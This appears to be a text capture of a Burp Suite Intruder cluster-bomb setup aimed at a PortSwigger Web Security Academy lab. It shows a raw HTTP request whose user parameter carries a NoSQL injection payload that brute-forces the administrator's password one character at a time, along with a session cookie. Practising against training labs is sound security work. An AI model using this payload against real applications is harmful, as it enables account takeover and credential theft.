 Cluster bomb attack
Target https://0abf002303799d30830c730500f00016.web-security-academy.net
Add § Clear § Auto §
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0abf002303799d30830c730500f00016.web-security-academy.net
3 Cookie: session=4PubG0hrI554ohsyhJlZX8xwd8J3wI6C
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0abf002303799d30830c730500f00016.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17